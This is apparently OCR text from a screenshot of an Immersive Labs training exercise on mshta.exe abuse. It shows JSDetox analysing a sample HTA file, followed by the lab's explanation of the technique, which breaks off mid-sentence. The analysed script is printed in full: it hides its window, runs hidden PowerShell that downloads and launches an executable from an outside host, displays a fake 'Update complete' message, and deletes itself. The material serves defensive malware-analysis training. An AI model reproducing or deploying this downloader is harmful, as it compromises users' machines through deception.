 Cybersecurity Training To Face E
Browse - Immersive Labs
AccessEnum - Windows Sysinter
Email - Mrs L James - Outlook
Mshta - Labs - Immersive Labs
https://immersivelabs.online/labs/mshta/objectives/27f4b3566838371b88464af2f4a95e75/
Year 9 HTML, CSS a...
_Pseudocode starte...
KES VLE
KES Mail
OneDrive
to do list
Published invigilati...
j277
Gmail
Calendar
Tasks
Y9 Summer
Helpdesk
Timetable
Glitch
Report LFT(bcLFT)
BCS LFT
Other favourites
Mshta
Clipboard
Tasks
Network
Info
Mshta
malware.hta [Read-Onl...
Analysis | JSDetox - Chr...
Applications
Analysis | JSDetox - Chromium
Analysis | JSDetox
Not secure
jsdetox.local:3000/analysis
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
JSDetox
Analysis
About
statements
DATA
ANALYSIS
OPTIONS
Interpret
Shellcode
as
32 Bi
Code
Execution
Send up
Formatted
Edit
try {
moveTo(-100, -100);
resizeTo(0, 0);
a = new ActiveXObject('Wscript.Shell');
5. a.Run("PowerShell -WindowStyle Hidden $d=$env:temp+'s4a2924808f66985de3a9ad1e3d743e0d.exe';(Ne
w-Object System.Net.WebClient).DownloadFile(' https://ahtaeereddit.org/17/524.dat',$d);Start-Pro
cess $d;[System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms');[system.window
s.forms.messagebox]::show('Update complete.','Information',[Windows.Forms.MessageBoxButtons]::O
K, [System.Windows.Forms.MessageBoxIcon]::Information);", 0, false);
var b = new ActiveXObject('Scripting.FileSystemObject');
var p = document.location.href;
p = unescape(p.substr(8));
if(b.FileExists(p)) b.DeleteFile(p);
10. } catch(e) {
}
close();
;j
0fdz.q
(q\'j
-
qlbNba
nUpphd
gweaBi
divoxn
ori
z}r
INS
Mshta
Quick Summary
Mshta.exe (Microsoft HTML Application Host) is a Windows utility that executes HTA files.
Through a trusted Windows utility, adversaries can use mshta.exe for proxy execution of
malicious code stored as scripts in .hta files. This technique bypasses app allowlisting
solutions, which do not account for mshta's potential to distribute harmful code.
What's on this page?
1. Mshta and HTA
2. Attack vector
3. Mitigation and detection
4. This lab
Mshta and HTA
HTA files are standalone applications which execute using the same technologies as
Internet Explorer, but without the strict security model and UI of a browser. This means that
if not altered or disabled, this file extension can be run on double click (through mshta.exe)
as a fully trusted application, with higher privileges than a normal HTML document. Being
based on HTML documents also means that scripting languages supported by Internet
Explorer are supported, such as Javascript and VBScript. This opens avenues for attackers
to run their code using these scripting languages. Since mshta.exe executes outside of
Internet Explorer, this technique also bypasses browser security settings.
Attack vector
With increased focus on educating the public about the danger of downloading scripts
from unknown sources, malware authors are finding new ways to run their code on target
machines. HTA files assist with this, as they run using a trusted utility (mshta.exe). If a user
saw this process being spawned they'd assume no wrongdoing and an attacker could run
malicious code at an elevated privilege.
There have been multiple instances of different threat actors using mshta.exe to
compromise target systems, as well as execute malicious code once the initial compromise
has been successful. Files can be executed via inline script or directly from a URL which